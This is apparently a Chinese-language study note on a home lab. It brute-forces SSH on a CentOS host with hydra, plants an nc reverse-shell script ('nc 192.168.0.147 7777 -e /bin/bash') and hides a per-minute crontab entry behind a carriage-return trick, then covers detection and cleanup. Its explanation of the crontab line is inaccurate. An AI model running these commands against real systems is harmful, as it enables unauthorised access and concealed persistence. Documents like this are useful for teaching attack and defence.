提示:本文是我做的笔记,有问题可以留言

目录

- 前言

- 一、什么是SSH?

- 二、开始前的准备

- 1.扫描

- 2.准备爆破

- 3.准备ssh登录

- 登陆后的准备

- nc反弹

- 应急响应/事件处置

- 1.查看网络连接情况

- 2.查看守护进程

- 3.删除,结束异常后门

- 4.修改密码

- 总结

前言

提示:这里可以添加本文要记录的大概内容:

随着互联网的不断发展,网络安全越来越得到重视了…实在是编不下去了,就是想随便写一个开头,就没了。

提示:以下是本篇文章正文内容,下面案例可供参考



一、什么是SSH?

ssh(安全外壳协议)(secure shell),是一种加密的网络传输协议,可以在不安全的网络环境中提供安全的传输环境,ssh通过在网络中创建安全隧道来实现ssh客户端与服务端之间的连接,ssh最常见的用途是远程登陆系统,ssh使用率最高的场合是unix系统

二、开始前的准备

攻击机:2023.1?



目标机:cent os7

1.扫描



让我们扫描,192.168.0.147,ip地址

我们发现他开放22,80端口,我么先不管80端口就先攻击一下22端口。

2.准备爆破

hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/pas.txt -f -vV ssh://192.168.0.147

-L file 大写,指定用户的用户名字典

-P file 大写,用于指定密码字典。

-v / -V 显示详细过程

-f 找到第一对登录名或者密码的时候中止破解。

我们创建两个简单的字典文件

准备好字典后按下回车

出来了用户名是Neatsuki,密码是2468admin,当然我是不会设置这么简单的密码的,本文章完成后我会换密码的,

3.准备ssh登录

ssh Neatsuki@192.168.0.147

Neatsuki是你爆破出来的用户名,@是登陆在,192.168.0.147是你要登陆的IP/主机

这里要输入yes,不然登陆不进去

输入爆破出来的密码

成功登录,

提示符一样,这代表我们成功了

登陆后的准备



我们经历了千辛万苦,百般阻挠,终于登陆了cent os系统,但是他一旦关机或换密码,我们的努力就都白费了,所以我们要建一个跟后门差不多的东西,来权限维持。

输入vim san.sh

san你可以换掉名字随便取



#!/bin/bash

nc 192.168.0.147 7777 -e /bin/bash

这个就是nc反弹,是一个Bash脚本,它使用nc命令(也称为netcat)来连接到IP地址为192.168.0.147的计算机的7777端口。一旦连接成功,它将打开一个交互式的Bash shell,允许用户在远程计算机上执行任意命令。这个脚本的作用类似于一个远程控制工具,可以被恶意攻击者用来入侵和控制远程计算机。

让我们,来看一下它的权限

ls -l san.sh

现在是可读可写状态所以,我们要给予他神圣的权力(权限)

chmod +x san.sh

输入完这条命令,就会发现还和以前一样,不不不,在输入这条指令,我们要查看它的权力(权限)

ls -l san.sh

可以看到,多了一个字母X,我们已经授予它可执行的权限了。

然后,一个大臣还不够在招一个一个大臣

输入

vim aaa.sh

跟那个一样名字随便写

(crontab -l;printf "* * * * * /tmp/san.sh;\rno crontw-wab for 'whoami'%100c\n")|crontab -

另外一个大臣的作用:将一个名为san.sh的脚本文件添加到当前用户的crontab中,并在每分钟执行一次该脚本文件。同时,它会在添加完crontab后输出一段文本,提示当前用户没有crontab的写入权限。

具体来说,这条命令使用了管道符(|)将两个命令串联在一起。第一个命令是crontab -l,它会列出当前用户的crontab内容。第二个命令使用printf函数向标准输出流中输出一段文本,其中包含了一个将光标向右移动100个字符的转义序列(%100c)。这个转义序列的作用是让输出的文本在终端中居中显示。

最后,管道符将第一个命令的输出作为第二个命令的输入,将文本输出到终端中。

我们也要给他权限,

chmod +x aaa.sh



nc反弹

nc -lvp 7777

作用:这是一个用于监听网络连接的命令,具体含义如下:

nc:是一个网络工具,用于在网络上进行数据传输和调试。-l:表示监听模式,即等待其他计算机连接。-v:表示启用详细模式,输出更多的信息。-p:表示指定端口号。7777:表示监听的端口号。

因此,运行该命令后,计算机会开始监听 7777 端口,等待其他计算机连接。如果有其他计算机连接到该端口,该命令会将连接的数据输出到终端上。

应急响应/事件处置

啊,这是蓝队应该看的,你们看啥,适可而止啊

1.查看网络连接情况

netstat -antpl



发现异常连接

2.查看守护进程

查看进程树:

pstree -p

查看进程:

systemctl status 3076

存在异常连接

3.删除,结束异常后门

删除恶意文件

crontab -r -u root

杀掉进程

kill 28377

删除文件

rm aaa.sh

rm san.sh

4.修改密码

passwd 密码

总结

本文就是很简单地讲解了ssh爆破和防御,

THE END